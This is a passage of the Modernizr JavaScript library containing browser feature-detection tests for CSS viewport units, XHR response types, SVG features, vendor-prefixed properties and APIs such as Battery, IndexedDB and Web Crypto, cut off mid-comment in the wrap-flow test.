    "name": "JSFiddle Example",
    "href": "https://jsfiddle.net/glsee/JDsWQ/4/"
  }]
}
!*/

  testStyles('#modernizr1{width: 50vmax}#modernizr2{width:50px;height:50px;overflow:scroll}#modernizr3{position:fixed;top:0;left:0;bottom:0;right:0}', function(node) {
    var elem = node.childNodes[2];
    var scroller = node.childNodes[1];
    var fullSizeElem = node.childNodes[0];
    var scrollbarWidth = parseInt((scroller.offsetWidth - scroller.clientWidth) / 2, 10);

    var one_vw = fullSizeElem.clientWidth / 100;
    var one_vh = fullSizeElem.clientHeight / 100;
    var expectedWidth = parseInt(Math.max(one_vw, one_vh) * 50, 10);
    var compWidth = parseInt((window.getComputedStyle ?
                          getComputedStyle(elem, null) :
                          elem.currentStyle).width, 10);

    Modernizr.addTest('cssvmaxunit', roundedEquals(expectedWidth, compWidth) || roundedEquals(expectedWidth, compWidth - scrollbarWidth));
  }, 3);

/*!
{
  "name": "CSS vmin unit",
  "property": "cssvminunit",
  "caniuse": "viewport-units",
  "tags": ["css"],
  "builderAliases": ["css_vminunit"],
  "notes": [{
    "name": "Related Modernizr Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/572"
  },{
    "name": "JSFiddle Example",
    "href": "https://jsfiddle.net/glsee/JRmdq/8/"
  }]
}
!*/

  testStyles('#modernizr1{width: 50vm;width:50vmin}#modernizr2{width:50px;height:50px;overflow:scroll}#modernizr3{position:fixed;top:0;left:0;bottom:0;right:0}', function(node) {
    var elem = node.childNodes[2];
    var scroller = node.childNodes[1];
    var fullSizeElem = node.childNodes[0];
    var scrollbarWidth = parseInt((scroller.offsetWidth - scroller.clientWidth) / 2, 10);

    var one_vw = fullSizeElem.clientWidth / 100;
    var one_vh = fullSizeElem.clientHeight / 100;
    var expectedWidth = parseInt(Math.min(one_vw, one_vh) * 50, 10);
    var compWidth = parseInt((window.getComputedStyle ?
                          getComputedStyle(elem, null) :
                          elem.currentStyle).width, 10);

    Modernizr.addTest('cssvminunit', roundedEquals(expectedWidth, compWidth) || roundedEquals(expectedWidth, compWidth - scrollbarWidth));
  }, 3);


  /**
   * http://mathiasbynens.be/notes/xhr-responsetype-json#comment-4
   *
   * @access private
   * @function testXhrType
   * @param {string} type - String name of the XHR type you want to detect
   * @returns {boolean}
   * @author Mathias Bynens
   */

  /* istanbul ignore next */
  var testXhrType = function(type) {
    if (typeof XMLHttpRequest == 'undefined') {
      return false;
    }
    var xhr = new XMLHttpRequest();
    xhr.open('get', '/', true);
    try {
      xhr.responseType = type;
    } catch (error) {
      return false;
    }
    return 'response' in xhr && xhr.responseType == type;
  };

  
/*!
{
  "name": "XHR responseType='blob'",
  "property": "xhrresponsetypeblob",
  "tags": ["network"],
  "notes": [{
    "name": "XMLHttpRequest Living Standard",
    "href": "https://xhr.spec.whatwg.org/#the-responsetype-attribute"
  }]
}
!*/
/* DOC
Tests for XMLHttpRequest xhr.responseType='blob'.
*/

  Modernizr.addTest('xhrresponsetypeblob', testXhrType('blob'));

/*!
{
  "name": "XHR responseType='document'",
  "property": "xhrresponsetypedocument",
  "tags": ["network"],
  "notes": [{
    "name": "XMLHttpRequest Living Standard",
    "href": "https://xhr.spec.whatwg.org/#the-responsetype-attribute"
  }]
}
!*/
/* DOC
Tests for XMLHttpRequest xhr.responseType='document'.
*/

  Modernizr.addTest('xhrresponsetypedocument', testXhrType('document'));

/*!
{
  "name": "XHR responseType='json'",
  "property": "xhrresponsetypejson",
  "tags": ["network"],
  "notes": [{
    "name": "XMLHttpRequest Living Standard",
    "href": "https://xhr.spec.whatwg.org/#the-responsetype-attribute"
  },{
    "name": "Explanation of xhr.responseType='json'",
    "href": "https://mathiasbynens.be/notes/xhr-responsetype-json"
  }]
}
!*/
/* DOC
Tests for XMLHttpRequest xhr.responseType='json'.
*/

  Modernizr.addTest('xhrresponsetypejson', testXhrType('json'));

/*!
{
  "name": "XHR responseType='text'",
  "property": "xhrresponsetypetext",
  "tags": ["network"],
  "notes": [{
    "name": "XMLHttpRequest Living Standard",
    "href": "https://xhr.spec.whatwg.org/#the-responsetype-attribute"
  }]
}
!*/
/* DOC
Tests for XMLHttpRequest xhr.responseType='text'.
*/

  Modernizr.addTest('xhrresponsetypetext', testXhrType('text'));

/*!
{
  "name": "XHR responseType='arraybuffer'",
  "property": "xhrresponsetypearraybuffer",
  "tags": ["network"],
  "notes": [{
    "name": "XMLHttpRequest Living Standard",
    "href": "https://xhr.spec.whatwg.org/#the-responsetype-attribute"
  }]
}
!*/
/* DOC
Tests for XMLHttpRequest xhr.responseType='arraybuffer'.
*/

  Modernizr.addTest('xhrresponsetypearraybuffer', testXhrType('arraybuffer'));


  /**
   * Object.prototype.toString can be used with every object and allows you to
   * get its class easily. Abstracting it off of an object prevents situations
   * where the toString property has been overridden
   *
   * @access private
   * @function toStringFn
   * @returns {function} An abstracted toString function
   */

  var toStringFn = ({}).toString;
  
/*!
{
  "name": "SVG clip paths",
  "property": "svgclippaths",
  "tags": ["svg"],
  "notes": [{
    "name": "Demo",
    "href": "http://srufaculty.sru.edu/david.dailey/svg/newstuff/clipPath4.svg"
  }]
}
!*/
/* DOC
Detects support for clip paths in SVG (only, not on HTML content).

See [this discussion](https://github.com/Modernizr/Modernizr/issues/213) regarding applying SVG clip paths to HTML content.
*/

  Modernizr.addTest('svgclippaths', function() {
    return !!document.createElementNS &&
      /SVGClipPath/.test(toStringFn.call(document.createElementNS('http://www.w3.org/2000/svg', 'clipPath')));
  });

/*!
{
  "name": "SVG foreignObject",
  "property": "svgforeignobject",
  "tags": ["svg"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/SVG11/extend.html"
  }]
}
!*/
/* DOC
Detects support for foreignObject tag in SVG.
*/

  Modernizr.addTest('svgforeignobject', function() {
    return !!document.createElementNS &&
      /SVGForeignObject/.test(toStringFn.call(document.createElementNS('http://www.w3.org/2000/svg', 'foreignObject')));
  });

/*!
{
  "name": "SVG SMIL animation",
  "property": "smil",
  "caniuse": "svg-smil",
  "tags": ["svg"],
  "notes": [{
  "name": "W3C Synchronised Multimedia spec",
  "href": "https://www.w3.org/AudioVideo/"
  }]
}
!*/

  // SVG SMIL animation
  Modernizr.addTest('smil', function() {
    return !!document.createElementNS &&
      /SVGAnimate/.test(toStringFn.call(document.createElementNS('http://www.w3.org/2000/svg', 'animate')));
  });


  var mStyle = {
    style: modElem.elem.style
  };

  // kill ref for gc, must happen before mod.elem is removed, so we unshift on to
  // the front of the queue.
  Modernizr._q.unshift(function() {
    delete mStyle.style;
  });

  

  /**
   * nativeTestProps allows for us to use native feature detection functionality if available.
   * some prefixed form, or false, in the case of an unsupported rule
   *
   * @access private
   * @function nativeTestProps
   * @param {array} props - An array of property names
   * @param {string} value - A string representing the value we want to check via @supports
   * @returns {boolean|undefined} A boolean when @supports exists, undefined otherwise
   */

  // Accepts a list of property names and a single value
  // Returns `undefined` if native detection not available
  function nativeTestProps(props, value) {
    var i = props.length;
    // Start with the JS API: http://www.w3.org/TR/css3-conditional/#the-css-interface
    if ('CSS' in window && 'supports' in window.CSS) {
      // Try every prefixed variant of the property
      while (i--) {
        if (window.CSS.supports(domToCSS(props[i]), value)) {
          return true;
        }
      }
      return false;
    }
    // Otherwise fall back to at-rule (for Opera 12.x)
    else if ('CSSSupportsRule' in window) {
      // Build a condition string for every prefixed variant
      var conditionText = [];
      while (i--) {
        conditionText.push('(' + domToCSS(props[i]) + ':' + value + ')');
      }
      conditionText = conditionText.join(' or ');
      return injectElementWithStyles('@supports (' + conditionText + ') { #modernizr { position: absolute; } }', function(node) {
        return getComputedStyle(node, null).position == 'absolute';
      });
    }
    return undefined;
  }
  ;

  // testProps is a generic CSS / DOM property test.

  // In testing support for a given CSS property, it's legit to test:
  //    `elem.style[styleName] !== undefined`
  // If the property is supported it will return an empty string,
  // if unsupported it will return undefined.

  // We'll take advantage of this quick test and skip setting a style
  // on our modernizr element, but instead just testing undefined vs
  // empty string.

  // Property names can be provided in either camelCase or kebab-case.

  function testProps(props, prefixed, value, skipValueTest) {
    skipValueTest = is(skipValueTest, 'undefined') ? false : skipValueTest;

    // Try native detect first
    if (!is(value, 'undefined')) {
      var result = nativeTestProps(props, value);
      if (!is(result, 'undefined')) {
        return result;
      }
    }

    // Otherwise do it properly
    var afterInit, i, propsLength, prop, before;

    // If we don't have a style element, that means we're running async or after
    // the core tests, so we'll need to create our own elements to use

    // inside of an SVG element, in certain browsers, the `style` element is only
    // defined for valid tags. Therefore, if `modernizr` does not have one, we
    // fall back to a less used element and hope for the best.
    // for strict XHTML browsers the hardly used samp element is used
    var elems = ['modernizr', 'tspan', 'samp'];
    while (!mStyle.style && elems.length) {
      afterInit = true;
      mStyle.modElem = createElement(elems.shift());
      mStyle.style = mStyle.modElem.style;
    }

    // Delete the objects if we created them.
    function cleanElems() {
      if (afterInit) {
        delete mStyle.style;
        delete mStyle.modElem;
      }
    }

    propsLength = props.length;
    for (i = 0; i < propsLength; i++) {
      prop = props[i];
      before = mStyle.style[prop];

      if (contains(prop, '-')) {
        prop = cssToDOM(prop);
      }

      if (mStyle.style[prop] !== undefined) {

        // If value to test has been passed in, do a set-and-check test.
        // 0 (integer) is a valid property value, so check that `value` isn't
        // undefined, rather than just checking it's truthy.
        if (!skipValueTest && !is(value, 'undefined')) {

          // Needs a try catch block because of old IE. This is slow, but will
          // be avoided in most cases because `skipValueTest` will be used.
          try {
            mStyle.style[prop] = value;
          } catch (e) {}

          // If the property value has changed, we assume the value used is
          // supported. If `value` is empty string, it'll fail here (because
          // it hasn't changed), which matches how browsers have implemented
          // CSS.supports()
          if (mStyle.style[prop] != before) {
            cleanElems();
            return prefixed == 'pfx' ? prop : true;
          }
        }
        // Otherwise just return true, or the property name if this is a
        // `prefixed()` call
        else {
          cleanElems();
          return prefixed == 'pfx' ? prop : true;
        }
      }
    }
    cleanElems();
    return false;
  }

  ;

  /**
   * testProp() investigates whether a given style property is recognized
   * Property names can be provided in either camelCase or kebab-case.
   *
   * @memberof Modernizr
   * @name Modernizr.testProp
   * @access public
   * @optionName Modernizr.testProp()
   * @optionProp testProp
   * @function testProp
   * @param {string} prop - Name of the CSS property to check
   * @param {string} [value] - Name of the CSS value to check
   * @param {boolean} [useValue] - Whether or not to check the value if @supports isn't supported
   * @returns {boolean}
   * @example
   *
   * Just like [testAllProps](#modernizr-testallprops), only it does not check any vendor prefixed
   * version of the string.
   *
   * Note that the property name must be provided in camelCase (e.g. boxSizing not box-sizing)
   *
   * ```js
   * Modernizr.testProp('pointerEvents')  // true
   * ```
   *
   * You can also provide a value as an optional second argument to check if a
   * specific value is supported
   *
   * ```js
   * Modernizr.testProp('pointerEvents', 'none') // true
   * Modernizr.testProp('pointerEvents', 'penguin') // false
   * ```
   */

  var testProp = ModernizrProto.testProp = function(prop, value, useValue) {
    return testProps([prop], undefined, value, useValue);
  };
  
/*!
{
  "name": "CSS textshadow",
  "property": "textshadow",
  "caniuse": "css-textshadow",
  "tags": ["css"],
  "knownBugs": ["FF3.0 will false positive on this test"]
}
!*/

  Modernizr.addTest('textshadow', testProp('textShadow', '1px 1px'));


  /**
   * fnBind is a super small [bind](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Function/bind) polyfill.
   *
   * @access private
   * @function fnBind
   * @param {function} fn - a function you want to change `this` reference to
   * @param {object} that - the `this` you want to call the function with
   * @returns {function} The wrapped version of the supplied function
   */

  function fnBind(fn, that) {
    return function() {
      return fn.apply(that, arguments);
    };
  }

  ;

  /**
   * testDOMProps is a generic DOM property test; if a browser supports
   *   a certain property, it won't return undefined for it.
   *
   * @access private
   * @function testDOMProps
   * @param {array.<string>} props - An array of properties to test for
   * @param {object} obj - An object or Element you want to use to test the parameters again
   * @param {boolean|object} elem - An Element to bind the property lookup again. Use `false` to prevent the check
   */
  function testDOMProps(props, obj, elem) {
    var item;

    for (var i in props) {
      if (props[i] in obj) {

        // return the property name as a string
        if (elem === false) {
          return props[i];
        }

        item = obj[props[i]];

        // let's bind a function
        if (is(item, 'function')) {
          // bind to obj unless overriden
          return fnBind(item, elem || obj);
        }

        // return the unbound function or obj or value
        return item;
      }
    }
    return false;
  }

  ;

  /**
   * testPropsAll tests a list of DOM properties we want to check against.
   * We specify literally ALL possible (known and/or likely) properties on
   * the element including the non-vendor prefixed one, for forward-
   * compatibility.
   *
   * @access private
   * @function testPropsAll
   * @param {string} prop - A string of the property to test for
   * @param {string|object} [prefixed] - An object to check the prefixed properties on. Use a string to skip
   * @param {HTMLElement|SVGElement} [elem] - An element used to test the property and value against
   * @param {string} [value] - A string of a css value
   * @param {boolean} [skipValueTest] - An boolean representing if you want to test if value sticks when set
   */
  function testPropsAll(prop, prefixed, elem, value, skipValueTest) {

    var ucProp = prop.charAt(0).toUpperCase() + prop.slice(1),
    props = (prop + ' ' + cssomPrefixes.join(ucProp + ' ') + ucProp).split(' ');

    // did they call .prefixed('boxSizing') or are we just testing a prop?
    if (is(prefixed, 'string') || is(prefixed, 'undefined')) {
      return testProps(props, prefixed, value, skipValueTest);

      // otherwise, they called .prefixed('requestAnimationFrame', window[, elem])
    } else {
      props = (prop + ' ' + (domPrefixes).join(ucProp + ' ') + ucProp).split(' ');
      return testDOMProps(props, prefixed, elem);
    }
  }

  // Modernizr.testAllProps() investigates whether a given style property,
  // or any of its vendor-prefixed variants, is recognized
  //
  // Note that the property names must be provided in the camelCase variant.
  // Modernizr.testAllProps('boxSizing')
  ModernizrProto.testAllProps = testPropsAll;

  

  /**
   * prefixed returns the prefixed or nonprefixed property name variant of your input
   *
   * @memberof Modernizr
   * @name Modernizr.prefixed
   * @optionName Modernizr.prefixed()
   * @optionProp prefixed
   * @access public
   * @function prefixed
   * @param {string} prop - String name of the property to test for
   * @param {object} [obj] - An object to test for the prefixed properties on
   * @param {HTMLElement} [elem] - An element used to test specific properties against
   * @returns {string|false} The string representing the (possibly prefixed) valid
   * version of the property, or `false` when it is unsupported.
   * @example
   *
   * Modernizr.prefixed takes a string css value in the DOM style camelCase (as
   * opposed to the css style kebab-case) form and returns the (possibly prefixed)
   * version of that property that the browser actually supports.
   *
   * For example, in older Firefox...
   * ```js
   * prefixed('boxSizing')
   * ```
   * returns 'MozBoxSizing'
   *
   * In newer Firefox, as well as any other browser that support the unprefixed
   * version would simply return `boxSizing`. Any browser that does not support
   * the property at all, it will return `false`.
   *
   * By default, prefixed is checked against a DOM element. If you want to check
   * for a property on another object, just pass it as a second argument
   *
   * ```js
   * var rAF = prefixed('requestAnimationFrame', window);
   *
   * raf(function() {
   *  renderFunction();
   * })
   * ```
   *
   * Note that this will return _the actual function_ - not the name of the function.
   * If you need the actual name of the property, pass in `false` as a third argument
   *
   * ```js
   * var rAFProp = prefixed('requestAnimationFrame', window, false);
   *
   * rafProp === 'WebkitRequestAnimationFrame' // in older webkit
   * ```
   *
   * One common use case for prefixed is if you're trying to determine which transition
   * end event to bind to, you might do something like...
   * ```js
   * var transEndEventNames = {
   *     'WebkitTransition' : 'webkitTransitionEnd', * Saf 6, Android Browser
   *     'MozTransition'    : 'transitionend',       * only for FF < 15
   *     'transition'       : 'transitionend'        * IE10, Opera, Chrome, FF 15+, Saf 7+
   * };
   *
   * var transEndEventName = transEndEventNames[ Modernizr.prefixed('transition') ];
   * ```
   *
   * If you want a similar lookup, but in kebab-case, you can use [prefixedCSS](#modernizr-prefixedcss).
   */

  var prefixed = ModernizrProto.prefixed = function(prop, obj, elem) {
    if (prop.indexOf('@') === 0) {
      return atRule(prop);
    }

    if (prop.indexOf('-') != -1) {
      // Convert kebab-case to camelCase
      prop = cssToDOM(prop);
    }
    if (!obj) {
      return testPropsAll(prop, 'pfx');
    } else {
      // Testing DOM property e.g. Modernizr.prefixed('requestAnimationFrame', window) // 'mozRequestAnimationFrame'
      return testPropsAll(prop, obj, elem);
    }
  };

  

  /**
   * prefixedCSS is just like [prefixed](#modernizr-prefixed), but the returned values are in
   * kebab-case (e.g. `box-sizing`) rather than camelCase (boxSizing).
   *
   * @memberof Modernizr
   * @name Modernizr.prefixedCSS
   * @optionName Modernizr.prefixedCSS()
   * @optionProp prefixedCSS
   * @access public
   * @function prefixedCSS
   * @param {string} prop - String name of the property to test for
   * @returns {string|false} The string representing the (possibly prefixed)
   * valid version of the property, or `false` when it is unsupported.
   * @example
   *
   * `Modernizr.prefixedCSS` is like `Modernizr.prefixed`, but returns the result
   * in hyphenated form
   *
   * ```js
   * Modernizr.prefixedCSS('transition') // '-moz-transition' in old Firefox
   * ```
   *
   * Since it is only useful for CSS style properties, it can only be tested against
   * an HTMLElement.
   *
   * Properties can be passed as both the DOM style camelCase or CSS style kebab-case.
   */

  var prefixedCSS = ModernizrProto.prefixedCSS = function(prop) {
    var prefixedProp = prefixed(prop);
    return prefixedProp && domToCSS(prefixedProp);
  };
  
/*!
{
  "name": "Battery API",
  "property": "batteryapi",
  "aliases": ["battery-api"],
  "builderAliases": ["battery_api"],
  "tags": ["device", "media"],
  "authors": ["Paul Sayre"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en/DOM/window.navigator.mozBattery"
  }]
}
!*/
/* DOC
Detect support for the Battery API, for accessing information about the system's battery charge level.
*/

  Modernizr.addTest('batteryapi', !!prefixed('battery', navigator), {aliases: ['battery-api']});

/*!
{
  "name": "Web Cryptography",
  "property": "cryptography",
  "caniuse": "cryptography",
  "tags": ["crypto"],
  "authors": ["roblarsen"],
  "notes": [{
    "name": "W3C Editor's Draft",
    "href": "https://www.w3.org/TR/WebCryptoAPI/"
  }],
  "polyfills": [
    "polycrypt"
  ]
}
!*/
/* DOC
Detects support for the cryptographic functionality available under window.crypto.subtle
*/

  var crypto = prefixed('crypto', window);
  Modernizr.addTest('crypto', !!prefixed('subtle', crypto));

/*!
{
  "name": "Dart",
  "property": "dart",
  "authors": ["Theodoor van Donge"],
  "notes": [{
    "name": "Language website",
    "href": "https://www.dartlang.org/"
  }]
}
!*/
/* DOC
Detects native support for the Dart programming language.
*/

  Modernizr.addTest('dart', !!prefixed('startDart', navigator));

/*!
{
  "name": "Fullscreen API",
  "property": "fullscreen",
  "caniuse": "fullscreen",
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en/API/Fullscreen"
  }],
  "polyfills": ["screenfulljs"],
  "builderAliases": ["fullscreen_api"]
}
!*/
/* DOC
Detects support for the ability to make the current website take over the user's entire screen
*/

  // github.com/Modernizr/Modernizr/issues/739
  Modernizr.addTest('fullscreen', !!(prefixed('exitFullscreen', document, false) || prefixed('cancelFullScreen', document, false)));

/*!
{
  "name": "GamePad API",
  "property": "gamepads",
  "authors": ["Eric Bidelman"],
  "tags": ["media"],
  "notes": [{
    "name": "W3C spec",
    "href": "https://www.w3.org/TR/gamepad/"
  },{
    "name": "HTML5 Rocks tutorial",
    "href": "http://www.html5rocks.com/en/tutorials/doodles/gamepad/#toc-featuredetect"
  }],
  "warnings": [],
  "polyfills": []
}
!*/
/* DOC
Detects support for the Gamepad API, for access to gamepads and controllers.
*/


  Modernizr.addTest('gamepads', !!prefixed('getGamepads', navigator));

/*!
{
  "name": "Force Touch Events",
  "property": "forcetouch",
  "authors": ["Kraig Walker"],
  "notes": [{
    "name": "Responding to Force Touch Events from JavaScript",
    "href": "https://developer.apple.com/library/prerelease/mac/documentation/AppleApplications/Conceptual/SafariJSProgTopics/Articles/RespondingtoForceTouchEventsfromJavaScript.html"
  }]
}
!*/
/* DOC
Tests whether the browser supports the detection of Force Touch Events.
Force Touch Events allow custom behaviours and interactions to take place based on the given pressure or change in pressure from a compatible trackpad.

Force Touch events are available in OS X 10.11 and later on devices equipped with Force Touch trackpads.
*/

  Modernizr.addTest('forcetouch', function() {
		// github.com/Modernizr/Modernizr/issues/1613
    // Test if the browser supports the force touch event progression (see notes link)
    if (!hasEvent(prefixed('mouseforcewillbegin', window, false), window)) {
          return false;
    }

    // Test if the browser provides thresholds defining a "force touch" from a normal touch/click event
    return MouseEvent.WEBKIT_FORCE_AT_MOUSE_DOWN && MouseEvent.WEBKIT_FORCE_AT_FORCE_MOUSE_DOWN;
  });

/*!
{
  "name": "IndexedDB",
  "property": "indexeddb",
  "caniuse": "indexeddb",
  "tags": ["storage"],
  "polyfills": ["indexeddb"]
}
!*/
/* DOC
Detects support for the IndexedDB client-side storage API (final spec).
*/

  // Vendors had inconsistent prefixing with the experimental Indexed DB:
  // - Webkit's implementation is accessible through webkitIndexedDB
  // - Firefox shipped moz_indexedDB before FF4b9, but since then has been mozIndexedDB
  // For speed, we don't test the legacy (and beta-only) indexedDB

  var indexeddb;
  try {
    indexeddb = prefixed('indexedDB', window);
  } catch (e) {
  }

  Modernizr.addTest('indexeddb', !!indexeddb);

  if (!!indexeddb) {
    Modernizr.addTest('indexeddb.deletedatabase', 'deleteDatabase' in indexeddb);
  }
;
/*!
{
  "name": "IndexedDB Blob",
  "property": "indexeddbblob"
}
!*/
/* DOC
Detects if the browser can save File/Blob objects to IndexedDB
*/

  // Vendors had inconsistent prefixing with the experimental Indexed DB:
  // - Webkit's implementation is accessible through webkitIndexedDB
  // - Firefox shipped moz_indexedDB before FF4b9, but since then has been mozIndexedDB
  // For speed, we don't test the legacy (and beta-only) indexedDB

  Modernizr.addAsyncTest(function() {
    /* jshint -W053 */
    var indexeddb;
    var dbname = 'detect-blob-support';
    var supportsBlob = false;
    var request;
    var db;

    try {
      indexeddb = prefixed('indexedDB', window);
    } catch (e) {
    }

    if (!(Modernizr.indexeddb && Modernizr.indexeddb.deletedatabase)) {
      return false;
    }

    // Calling `deleteDatabase` in a try…catch because some contexts (e.g. data URIs)
    // will throw a `SecurityError`
    try {
      indexeddb.deleteDatabase(dbname).onsuccess = function() {
        request = indexeddb.open(dbname, 1);
        request.onupgradeneeded = function() {
          request.result.createObjectStore('store');
        };
        request.onsuccess = function() {
          db = request.result;
          try {
            db.transaction('store', 'readwrite').objectStore('store').put(new Blob(), 'key');
            supportsBlob = true;
          }
          catch (e) {
            supportsBlob = false;
          }
          finally {
            addTest('indexeddbblob', supportsBlob);
            db.close();
            indexeddb.deleteDatabase(dbname);
          }
        };
      };
    }
    catch (e) {
      addTest('indexeddbblob', false);
    }
  });

/*!
 {
 "name": "Internationalization API",
 "property": "intl",
 "notes": [{
 "name": "MDN documentation",
 "href": "https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Intl"
 },{
 "name": "ECMAScript spec",
 "href": "http://www.ecma-international.org/ecma-402/1.0/"
 }]
 }
 !*/
/* DOC
Detects support for the Internationalization API which allow easy formatting of number and dates and sorting string
based on a locale
*/

  Modernizr.addTest('intl', !!prefixed('Intl', window));

/*!
{
  "name": "Page Visibility API",
  "property": "pagevisibility",
  "caniuse": "pagevisibility",
  "tags": ["performance"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/DOM/Using_the_Page_Visibility_API"
  },{
    "name": "W3C spec",
    "href": "https://www.w3.org/TR/2011/WD-page-visibility-20110602/"
  },{
    "name": "HTML5 Rocks tutorial",
    "href": "http://www.html5rocks.com/en/tutorials/pagevisibility/intro/"
  }],
  "polyfills": ["visibilityjs", "visiblyjs", "jquery-visibility"]
}
!*/
/* DOC
Detects support for the Page Visibility API, which can be used to disable unnecessary actions and otherwise improve user experience.
*/

  Modernizr.addTest('pagevisibility', !!prefixed('hidden', document, false));

/*!
{
  "name": "Navigation Timing API",
  "property": "performance",
  "caniuse": "nav-timing",
  "tags": ["performance"],
  "authors": ["Scott Murphy (@uxder)"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/navigation-timing/"
  },{
    "name": "HTML5 Rocks article",
    "href": "http://www.html5rocks.com/en/tutorials/webperformance/basics/"
  }],
  "polyfills": ["perfnow"]
}
!*/
/* DOC
Detects support for the Navigation Timing API, for measuring browser and connection performance.
*/

  Modernizr.addTest('performance', !!prefixed('performance', window));

/*!
{
  "name": "Pointer Lock API",
  "property": "pointerlock",
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/API/Pointer_Lock_API"
  }],
  "builderAliases": ["pointerlock_api"]
}
!*/
/* DOC
Detects support the pointer lock API which allows you to lock the mouse cursor to the browser window.
*/

  // https://developer.mozilla.org/en-US/docs/API/Pointer_Lock_API
  Modernizr.addTest('pointerlock', !!prefixed('exitPointerLock', document));

/*!
{
  "name": "Quota Storage Management API",
  "property": "quotamanagement",
  "tags": ["storage"],
  "builderAliases": ["quota_management_api"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/quota-api/"
  }]
}
!*/
/* DOC
Detects the ability to request a specific amount of space for filesystem access
*/

  Modernizr.addTest('quotamanagement', function() {
    var tempStorage = prefixed('temporaryStorage', navigator);
    var persStorage = prefixed('persistentStorage', navigator);

    return !!(tempStorage && persStorage);
  });

/*!
{
  "name": "requestAnimationFrame",
  "property": "requestanimationframe",
  "aliases": ["raf"],
  "caniuse": "requestanimationframe",
  "tags": ["animation"],
  "authors": ["Addy Osmani"],
  "notes": [{
    "name": "W3C spec",
    "href": "https://www.w3.org/TR/animation-timing/"
  }],
  "polyfills": ["raf"]
}
!*/
/* DOC
Detects support for the `window.requestAnimationFrame` API, for offloading animation repainting to the browser for optimized performance.
*/

  Modernizr.addTest('requestanimationframe', !!prefixed('requestAnimationFrame', window), {aliases: ['raf']});

/*!
{
  "name": "Vibration API",
  "property": "vibrate",
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en/DOM/window.navigator.mozVibrate"
  },{
    "name": "W3C spec",
    "href": "https://www.w3.org/TR/vibration/"
  }]
}
!*/
/* DOC
Detects support for the API that provides access to the vibration mechanism of the hosting device, to provide tactile feedback.
*/

  Modernizr.addTest('vibrate', !!prefixed('vibrate', navigator));

/*!
{
  "name": "Web Intents",
  "property": "webintents",
  "authors": ["Eric Bidelman"],
  "notes": [{
    "name": "Web Intents project site",
    "href": "http://webintents.org/"
  }],
  "polyfills": ["webintents"],
  "builderAliases": ["web_intents"]
}
!*/
/* DOC
Detects native support for the Web Intents APIs for service discovery and inter-application communication.

Chrome added support for this in v19, but [removed it again in v24](https://lists.w3.org/Archives/Public/public-web-intents/2012Nov/0000.html) because of "a number of areas for
development in both the API and specific user experience in Chrome". No other browsers currently support it, however a [JavaScript shim](http://webintents.org/#javascriptshim) is available.
*/

  Modernizr.addTest('webintents', !!prefixed('startActivity', navigator));

/*!
{
  "name": "Low Battery Level",
  "property": "lowbattery",
  "tags": ["hardware", "mobile"],
  "builderAliases": ["battery_level"],
  "authors": ["Paul Sayre"],
  "notes": [{
    "name": "MDN Docs",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/Navigator/battery"
  }]
}
!*/
/* DOC
Enable a developer to remove CPU intensive CSS/JS when battery is low
*/

  Modernizr.addTest('lowbattery', function() {
    var minLevel = 0.20;
    var battery = prefixed('battery', navigator);
    return !!(battery && !battery.charging && battery.level <= minLevel);
  });

/*!
{
  "name": "getRandomValues",
  "property": "getrandomvalues",
  "caniuse": "window.crypto.getRandomValues",
  "tags": ["crypto"],
  "authors": ["komachi"],
  "notes": [{
    "name": "W3C Editor’s Draft",
    "href": "https://dvcs.w3.org/hg/webcrypto-api/raw-file/tip/spec/Overview.html#RandomSource-method-getRandomValues"
  }],
  "polyfills": [
    "polycrypt"
  ]
}
!*/
/* DOC
Detects support for the window.crypto.getRandomValues for generate cryptographically secure random numbers
*/

  // In Safari <=5.0 `window.crypto` exists (for some reason) but is `undefined`, so we have to check
  // it’s truthy before checking for existence of `getRandomValues`
  var crypto = prefixed('crypto', window);
  var supportsGetRandomValues;

  // Safari 6.0 supports crypto.getRandomValues, but does not return the array,
  // which is required by the spec, so we need to actually check.
  if (crypto && 'getRandomValues' in crypto && 'Uint32Array' in window) {
    var array = new Uint32Array(10);
    var values = crypto.getRandomValues(array);
    supportsGetRandomValues = values && is(values[0], 'number');
  }

  Modernizr.addTest('getrandomvalues', !!supportsGetRandomValues);

/*!
{
  "name": "CSS Background Blend Mode",
  "property": "backgroundblendmode",
  "caniuse": "css-backgroundblendmode",
  "tags": ["css"],
  "notes": [
    {
      "name": "CSS Blend Modes could be the next big thing in Web Design",
      "href": " https://medium.com/@bennettfeely/css-blend-modes-could-be-the-next-big-thing-in-web-design-6b51bf53743a"
    }, {
      "name": "Demo",
      "href": "http://bennettfeely.com/gradients/"
    }
  ]
}
!*/
/* DOC
Detects the ability for the browser to composite backgrounds using blending modes similar to ones found in Photoshop or Illustrator.
*/

  Modernizr.addTest('backgroundblendmode', prefixed('backgroundBlendMode', 'text'));

/*!
{
  "name": "CSS Object Fit",
  "caniuse": "object-fit",
  "property": "objectfit",
  "tags": ["css"],
  "builderAliases": ["css_objectfit"],
  "notes": [{
    "name": "Opera Article on Object Fit",
    "href": "https://dev.opera.com/articles/css3-object-fit-object-position/"
  }]
}
!*/

  Modernizr.addTest('objectfit', !!prefixed('objectFit'), {aliases: ['object-fit']});

/*!
{
  "name": "CSS wrap-flow",
  "property": "wrapflow",
  "tags": ["css"],
  "notes": [
    {
      "name": "W3C Exclusions spec",
      "href": "https://www.w3.org/TR/css3-exclusions"
    },
    {
      "name": "Example by Adobe",
      "href": "http://html.adobe.com/webstandards/cssexclusions"
    }
  ]
}
!*/

  Modernizr.addTest('wrapflow', function() {
    var prefixedProperty = prefixed('wrapFlow');
    if (!prefixedProperty || isSVG) {
      return false;
    }

    var wrapFlowProperty = prefixedProperty.replace(/([A-Z])/g, function(str, m1) { return '-' + m1.toLowerCase(); }).replace(/^ms-/, '-ms-');

    /* If the CSS parsing is there we need to determine if wrap-flow actually works to avoid false positive cases, e.g. the browser parses
